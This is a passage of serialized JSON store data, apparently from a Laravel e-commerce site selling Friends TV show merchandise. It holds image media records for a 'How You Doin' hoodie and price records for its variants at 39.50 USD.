oin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":32,"created_at":"2025-01-07T11:10:10.000000Z","updated_at":"2025-01-07T11:10:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1265\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1266,"model_type":"product","model_id":317,"uuid":"440ddbcf-5f47-4414-9815-b320b5e171fe","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":33,"created_at":"2025-01-07T11:10:12.000000Z","updated_at":"2025-01-07T11:10:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1266\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1267,"model_type":"product","model_id":317,"uuid":"0b866bc6-9889-4e67-ba12-5d65ba3c8859","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":34,"created_at":"2025-01-07T11:10:12.000000Z","updated_at":"2025-01-07T11:10:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1267\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1268,"model_type":"product","model_id":317,"uuid":"84059308-bd24-46e1-b8a1-4e583b140820","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":35,"created_at":"2025-01-07T11:10:13.000000Z","updated_at":"2025-01-07T11:10:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1268\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1269,"model_type":"product","model_id":317,"uuid":"b8976b5e-fadf-48d0-89e4-b841dfbda88d","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":36,"created_at":"2025-01-07T11:10:16.000000Z","updated_at":"2025-01-07T11:10:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1269\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1270,"model_type":"product","model_id":317,"uuid":"1472965f-7172-443a-91f8-7c8e0f136fac","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":37,"created_at":"2025-01-07T11:10:17.000000Z","updated_at":"2025-01-07T11:10:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1270\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1271,"model_type":"product","model_id":317,"uuid":"63b2dfa9-04d1-4e8f-b19c-7c85293e497c","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":38,"created_at":"2025-01-07T11:10:19.000000Z","updated_at":"2025-01-07T11:10:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1271\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1272,"model_type":"product","model_id":317,"uuid":"368711a6-9a76-4db5-b3b0-0bf25b0f9140","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":39,"created_at":"2025-01-07T11:10:23.000000Z","updated_at":"2025-01-07T11:10:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1272\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1273,"model_type":"product","model_id":317,"uuid":"b8bef57b-f042-46a6-b656-565764847f6d","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":40,"created_at":"2025-01-07T11:10:23.000000Z","updated_at":"2025-01-07T11:10:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1273\/friends-how-you-doin-hoodie-1-1.png","preview_url":""}],"prices":[{"id":1675,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1675,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1675,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-45","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1676,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1676,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1676,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-44","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1677,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1677,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1677,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-43","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1678,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1678,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1678,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-42","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1679,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1679,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1679,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-41","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1680,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1680,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1680,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-40","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1681,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1681,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1681,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-39","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1682,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1682,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1682,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-38","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1683,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1683,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1683,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-37","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1684,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1684,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1684,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-35","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1685,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1685,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1685,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1686,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1686,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1686,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1687,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1687,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1687,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1688,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1688,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1688,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1689,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1689,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1689,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1690,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1690,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1690,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1691,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1691,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US 